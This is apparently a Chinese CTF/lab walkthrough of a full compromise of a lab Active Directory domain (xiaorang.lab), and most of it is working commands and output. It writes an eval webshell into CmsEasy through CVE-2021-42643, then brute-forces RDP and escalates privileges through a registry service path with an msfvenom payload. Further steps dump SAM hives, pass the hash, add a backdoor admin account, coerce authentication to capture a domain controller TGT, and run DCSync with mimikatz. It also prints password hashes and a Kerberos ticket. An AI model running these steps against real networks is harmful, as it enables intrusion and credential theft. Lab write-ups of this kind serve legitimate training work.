前言
参考:
https://fushuling.com/index.php/2023/09/24/%e6%98%a5%e7%a7%8b%e4%ba%91%e5%a2%83%c2%b7delegation/
外网
[-] start ping
{icmp} 39.98.123.215 up
[*] live Hosts num: 1
39.98.123.215: [21 22 80 3306]
[*] alive ports len is: 4
[*] start vulscan
[*] WebTitle http://39.98.123.215 code:200 len:68108 title:中文网页标题cmseasy - 172.22.4.36
访问 /admin 可以看到版本号

v7752,有 CVE-2021-42643
弱密码 admin:123456 进入后台
POST /index.php?case=template&act=save&admin_dir=admin&site=default HTTP/1.1
Host: 39.98.123.215
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=05qa010emsbs1cor14e5khob4n; login_username=admin; login_password=a14cdfc627cef32c707a7988e70c1313
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://39.98.123.215/index.php?admin_dir=admin&site=default
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
sid=#data_d_.._d_.._d_.._d_dddd.php&slen=693&scontent=<?php @eval($_POST[1]);?>然后 shell 就被写到 web 目录下了,dddd.php
蚁剑连上去是 www-data 权限,find SUID 发现存在 diff 命令可以提权
diff --recursive $(mktemp -d) /home/flag
diff --line-format=%L /dev/null /home/flag/flag01.txt
这里有个 hint
Here is the hint: WIN19\Adrian
I'll do whatever I can to rock you...信息收集/代理
./fs64 -t 172.22.4.36/24 -p 1-65535fscan 整理信息
[*] start_Live_scan
{icmp} 172.22.4.7 up
{icmp} 172.22.4.19 up
{icmp} 172.22.4.36 up
{icmp} 172.22.4.45 up
[*] live Hosts num: 4
172.22.4.7: [53 88 135 139 389 445 464 593 3268 3269 3389 9389 47001 49664 49665 49666 49667 49668 49672 49675 49676 49684 49695 61167]
172.22.4.19: [135 139 445 3389 5985 15774 47001 49664 49665 49666 49667 49668 49669 49670 49671]
172.22.4.36: [21 22 80 3306]
172.22.4.45: [80 135 139 445 515 3389 15774 47001 49664 49665 49666 49667 49668 49669 49670 49675 49676]
[NetInfo]
[*] 172.22.4.45
[->] WIN19
[->] 172.22.4.45
[NetInfo]
[*] 172.22.4.19
[->] FILESERVER
[->] 172.22.4.19
[NetInfo]
[*] 172.22.4.7
[->] DC01
[->] 172.22.4.7
[*] NetBios 172.22.4.45 XIAORANG\WIN19
[*] OsInfo 172.22.4.7 (Windows Server 2016 Datacenter 14393)
[*] WebTitle http://172.22.4.19:5985 code:404 len:315 title:Not Found
[*] NetBios 172.22.4.7 [+] DC:DC01.xiaorang.lab Windows Server 2016 Datacenter 14393|Windows Server 2016 Datacenter 6.3
[*] WebTitle http://172.22.4.45:47001 code:404 len:315 title:Not Found
[*] NetBios 172.22.4.19 FILESERVER.xiaorang.lab Windows Server 2016 Standard 14393|Windows Server 2016 Standard 6.3
[*] WebTitle http://172.22.4.7:47001 code:404 len:315 title:Not Found
[*] WebTitle http://172.22.4.19:47001 code:404 len:315 title:Not Found
[*] WebTitle http://172.22.4.45 code:200 len:703 title:IIS Windows Server
[*] WebTitle http://172.22.4.36 code:200 len:68100 title:中文网页标题公式 stowaway 代理
./linux_x64_admin -l 1234 -s 123直接在蚁剑的终端里执行需要注意转义
./linux_x64_agent -c ip:1234 -s 123 --reconnect 8 \&WIN19 - 172.22.4.45
爆破 rdp
3389 端口开着,结合 hint 里 WIN19\Adrian 和 rockyou,很明显需要尝试爆破 rdp
proxychains4 -q cme rdp 172.22.4.45 -u Adrian -p rockyou_utf8.txt跑出来是 WIN19\Adrian:boygirl1,遂尝试登录,但是密码过期了
需要远程重置过期密码: https://forum.butian.net/share/865
这里尝试使用
proxuchains4 -q xfreerdp /v:172.22.4.45 /u:Adrian /p:boygirl1 /cert:ignore注册表权限脆弱提权
桌面上有文件夹 PrivescCheck,其中有对该主机的扫描结果 PrivesCheck_WIN19.html

扫描报告显示有对该 SYSTEM 服务的注册表路径修改的权限,那么就利用这个注册表提权
准备一个马,这里用 msf 马执行命令,cs 马好像弹不回来 shell
msfvenom -p windows/x64/exec cmd='C:\windows\system32\cmd.exe /c C:\users\Adrian\Desktop\sam.bat ' --platform windows -f exe-service > 1.exe再写一个 sam.bat
reg save hklm\system C:\Users\Adrian\Desktop\system
reg save hklm\sam C:\Users\Adrian\Desktop\sam
reg save hklm\security C:\Users\Adrian\Desktop\security修改注册表服务
reg add "HKLM\SYSTEM\CurrentControlSet\Services\gupdate" /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\Adrian\Desktop\beacon_x64.exe" /f启动 gupdate 服务:
sc start gupdate然后就在桌面出现三个文件 system,sam,security
我这里比较神秘的一点是不能复制文件出来,smb 也没权限,遂 base64 dump 下来
[Convert]::ToBase64String([IO.File]::ReadAllBytes("C:\Users\Adrian\Desktop\1\system")) | clipbase64 -D -i system.txt -o system然后用 secretsdump 解一下
secretsdump.py LOCAL -system system -sam sam -security security
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab:::
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:034d08b9bfcda6125f7f8604c6f9d7a7接下来拿 administrator 的哈希 pth 拿 shell
proxychains4 -q psexec.py administrator@172.22.4.45 -hashes "aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab" -codec gbk
域内信息收集
然后我们创建一个 administrator 权限的用户方便操作
net user wmc qwer1234! /add
net localgroup administrators wmc /add拿机器账户跑一下 bloodhound
proxychains4 -q bloodhound-python -u win19$ --hashes "aad3b435b51404eeaad3b435b51404ee:034d08b9bfcda6125f7f8604c6f9d7a7" -d xiaorang.lab -dc dc01.xiaorang.lab -c all --dns-tcp -ns 172.22.4.7 --auth-method ntlm --zip
发现 WIN19 配置了非约束委派
非约束委派
接下来在刚才创建的 admin 账户上以管理员身份执行命令
.\Rubeus.exe monitor /interval:1 /nowrap /targetuser:DC01$Rubeus 开始监听
接下来使用 DFSCoerce 强制认证来抓 tgt
proxychains4 -q ~/.local/share/uv/tools/impacket/bin/python dfscoerce.py -u win19$ -hashes "aad3b435b51404eeaad3b435b51404ee:034d08b9bfcda6125f7f8604c6f9d7a7" -d xiaorang.lab win19 172.22.4.7
于是就拿到 base64 之后的 tgt 票据了
doIFlDCCBZCgAwIBBaEDAgEWooIEnDCCBJhhggSUMIIEkKADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMWElBT1JBTkcuTEFCo4IEVDCCBFCgAwIBEqEDAgECooIEQgSCBD7oVBvxCyBwxzmVowKgrim8dVx/3se732FbV5NCbYEVSttymMnAHj7vQRPCND7zaD89G6cYvOsqDQMFBjdLDPzXlbd0qb73ZR4Vv8No9hooMQT0VV2u1mKx/XE+oQk2uOC2YfvBA5736hOuE1ST29zKl8J4ONBEY322wGyBYJqGHSRsDf7xU6reUeEifMxNFCrAaxbJ8fKdfOGpL+hM5JWMdQS1t5PW2e5njjHiSw3Gu5Kb5O75T2HS0vBO6zUowTi1tr1lk4/Gpe77QAvLl1FihFKk5B5SDSYBB9jO+Uc9vjkkSGC7s5lEW8nRLVc6Z/DrsHTwuZE+NFplO1ydodlPPIar+yYabuzl770A86wtTEluTLQ235MAcJ9AGqB6Qk+gRh6gXv1iVAjGDhCB2dbramPJIlBLAT4TxHVF6soSfo3BzwXiESoebLsWwtkD6bgaHfcDQfYJfTsOnXjJmZz9bmK+DjnmbkECcYMAA7TILKLEnFqiGL711+O1WdaBrljw1YXG3GhedsJNdssooKb7TtP1iLmmoNpo7elxVh9ZyPH1JqpvVBtlikNnKQkMR2yZMYYc2qoWXlG8R/6pp1WXr6GEVAdgBCq3LSNjrd6sElpSiJbnAyoDlaGDiA5HOY8u1IWmI84ZMM3YGpTtu67pPvUxMYcoKqiNc9fm2GVueGYrn/KHQm9HrvOBoPUkd4YeowZCFUXLbNp1Z2vNFcBQOUkSUW7/OQJqeOKYo1h2YrCiimqwrCRwdSEb/Gb9VvVscRwzBDoSwMhncOFx7tXtQYysCyRl5QxUNiqW4ZbCRDH65e0AEUdPoU/IOgV00BDrVklzaHVjXsquf5Tnddl1Qr5aqc43a92scaau+qHltIishHRQIkIxE+EPyO4CzImwOOfI9S2kW7xJJoNCMc3EhgVfHxj2WRvq/zxLO12lUzkNytfyDEFcqFZmAd7J5CgAv1yl+jX/rAcGqc1lnjN9Wbkr+bl3kJ7P+Dz/MKQB79yPsHIX7cjmo1Qjs9pGZ3QYg/BdTwEwFcpWz82bevdcsGC/gXasQieCiyLzOEIYesTyWKcYZR9+yFAdI5cmIXDRG9hd3uMbKVIwZ7VKhKiJtf9ppuZZz1XHBsQ8srFGm8ADf4C1wOm+6ic/PQcOxyLg8WGKYlVjZDlTT9izr31b73jQb4GF7xZR92TugIRG09LBaUizgmINdWVKVeBs3dVGPjxNwug8mN/Uy3HPMES4yqNpNH4OUfikQyNlK6F0mMwJ8G4A8RFrdfaCOCsqBhMf8pn7HLVnamWG4PRHDjpICp0bTYMmAeSiPHRni7SzBIwgkmIcq2BkfxYWkJwVxraVnihVMuZM+u7/wYZpRLURuz0uElloYIW64DWbbfxKzqBbtOTdsCm27K7fGK68HzO1vqbH6HMFo9C7EB1AVZ5KgF+NNNa0M54psrbT8MqjgeMwgeCgAwIBAKKB2ASB1X2B0jCBz6CBzDCByTCBxqArMCmgAwIBEqEiBCCGB9N6Ud7lJqY1xgVSFgTnSvqYmve/V9sSt3Cm4T3jWKEOGwxYSUFPUkFORy5MQUKiEjAQoAMCAQGhCTAHGwVEQzAxJKMHAwUAYKEAAKURGA8yMDI2MDMxMzEyNDczMlqmERgPMjAyNjAzMTMyMjQ3MzJapxEYDzIwMjYwMzIwMTI0NzMyWqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDFhJQU9SQU5HLkxBQg==本地解 base64 之后直接保存为 DC01.kirbi
然后传一个 mimikatz 上去,用 DCSync 功能获得域控哈希:
.\mimikatz.exe "kerberos::purge" "kerberos::ptt DC01.kirbi" "lsadump::dcsync /domain:xiaorang.lab /user:administrator" "exit"
拿到域控哈希 4889f6553239ace1f7c47fa2c619c252
接下来直接横向就行了
FILESERVER - 172.22.4.19
